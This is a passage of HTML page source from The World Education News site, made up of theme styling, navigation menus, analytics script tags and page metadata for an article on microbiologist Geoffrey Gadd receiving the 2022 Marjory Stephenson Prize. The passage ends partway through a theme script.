    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #005689;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #005689 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #1e73be;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #005689;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #005689 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #005689 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #005689 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #005689));
        background: -webkit-linear-gradient(top, #333145 0%, #005689 100%);
        background: -o-linear-gradient(top, #333145 0%, #005689 100%);
        background: -ms-linear-gradient(top, #333145 0%, #005689 100%);
        background: linear-gradient(to bottom, #333145 0%, #005689 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#005689', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #005689;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #005689;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.findworldedu.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.findworldedu.com/top-global-news",
                    "name": "Top Global News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.findworldedu.com/2022/prestigious-honour-for-dundee-scientist.html",
                    "name": "Prestigious honour for Dundee scientist"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #005689;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #005689;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #005689;
                }
                .tdm-btn-style1 {
					background-color: #005689;
				}
				.tdm-btn-style2:before {
				    border-color: #005689;
				}
				.tdm-btn-style2 {
				    color: #005689;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #005689;
                    -moz-box-shadow: 0 2px 16px #005689;
                    box-shadow: 0 2px 16px #005689;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #005689;
                    -moz-box-shadow: 0 4px 26px #005689;
                    box-shadow: 0 4px 26px #005689;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #005689;
                }
</style>

	<style id="tdw-css-placeholder"></style>    <meta name="description" content="Professor Geoffrey Gadd has been awarded the 2022 Marjory Stephenson Prize, which recognises his exceptional contribution to the discipline of microbiology.Prof. Geoffrey GaddCurrently leadi…" />
<meta name="keywords" content="Education in United Kingdom, Study in United Kingdom, United Kingdom Education News, United Kingdom News, World Education News" />

<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?264a2d25e68620445d1e325a0754bce5";
var s = document.getElementsByTagName("script")[0]; 
s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>

</head>

<body class="post-template-default single single-post postid-6932 single-format-standard prestigious-honour-for-dundee-scientist global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1063"><a href="https://www.findworldedu.com/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1064"><a href="https://www.findworldedu.com/top-global-news">Top Global News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/accreditation">Accreditation</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/business">Business</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/events">Events</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/university-ranking">Ranking</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></li>
</ul>
</li>
<li id="menu-item-1065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1065"><a href="https://www.findworldedu.com/study-abroad">Study Abroad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/graduate-programs">Graduate Programs</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/summer-programs">Summer Programs</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/undergraduate-programs">Undergraduate Programs</a></li>
</ul>
</li>
<li id="menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1247"><a href="https://www.findworldedu.com/job-opportunities">Job Opportunities</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1066"><a href="https://www.findworldedu.com/education-fairs">Education Fairs</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="https://www.findworldedu.com/student-life">Student Life</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1068"><a href="#">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://www.findworldedu.com/about-the-world-education-news">About WEN</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.findworldedu.com/contact-wen-news">Contact</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.findworldedu.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 28, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-1041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1041"><a href="https://www.findworldedu.com/about-the-world-education-news">About Us</a></li>
<li id="menu-item-1042" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1042"><a href="https://www.findworldedu.com/contact-WEN-News">Contact</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1510"><a href="https://www.findworldedu.cn/">中文</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.findworldedu.com/">
            <img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
            <span class="td-visual-hidden">The World Education News (WEN)</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69790802947b8_rand td_block_template_1"><div class="td-all-devices"><a href="https://thunderbird.asu.edu/" target="_blank"><img data-src='https://www.findworldedu.com/wp-content/uploads/2023/header-728x90-Thunderbird-202304.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2023/header-728x90-Thunderbird-202304.jpg"/></noscript></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.findworldedu.com/">
			<img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.findworldedu.com/">
			<img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1063"><a href="https://www.findworldedu.com/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1064"><a href="https://www.findworldedu.com/top-global-news">Top Global News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6979080296008_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_6979080296008" ><script>var block_td_uid_2_6979080296008 = new tdBlock();
block_td_uid_2_6979080296008.id = "td_uid_2_6979080296008";
block_td_uid_2_6979080296008.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6979080296008_rand","tdc_css_class":"td_uid_2_6979080296008_rand","tdc_css_class_style":"td_uid_2_6979080296008_rand_style"}';
block_td_uid_2_6979080296008.td_column_number = "3";
block_td_uid_2_6979080296008.block_type = "td_block_mega_menu";
block_td_uid_2_6979080296008.post_count = "4";
block_td_uid_2_6979080296008.found_posts = "4963";
block_td_uid_2_6979080296008.header_color = "";
block_td_uid_2_6979080296008.ajax_pagination_infinite_stop = "";
block_td_uid_2_6979080296008.max_num_pages = "1241";
tdBlocksArray.push(block_td_uid_2_6979080296008);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6979080296008));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
